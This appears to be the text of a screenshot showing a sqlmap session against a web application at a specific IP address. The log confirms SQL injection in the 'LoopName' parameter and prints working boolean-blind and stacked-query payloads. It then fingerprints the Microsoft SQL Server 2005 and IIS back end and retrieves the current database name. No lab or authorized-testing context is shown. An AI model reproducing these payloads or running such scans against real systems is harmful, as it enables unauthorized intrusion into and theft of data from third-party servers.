 sqlmap.py
,
[16:01:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......................
[16:03:08] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[16:04:09] [INFO] GET parameter 'LoopName' seems to be 'Microsoft SQL Server/Syb
ase stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[16:04:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:04:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:04:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:04:56] [INFO] checking if the injection point on GET parameter 'LoopName' is
 a false positive
GET parameter 'LoopName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: LoopName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Date=2015&LoopName=1.1) AND 4540=4540 AND (8681=8681

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Date=2015&LoopName=1.1);WAITFOR DELAY '0:0:30'--
---
[16:05:39] [INFO] testing Microsoft SQL Server
[16:05:43] [INFO] confirming Microsoft SQL Server
[16:05:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[16:05:51] [INFO] fetching current database
[16:05:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:05:51] [INFO] retrieved: Power
current database:    'Power'
[16:07:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[16:07:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\140.128.164.7'

[*] shutting down at 16:07:48

C:\Python27\sqlmap>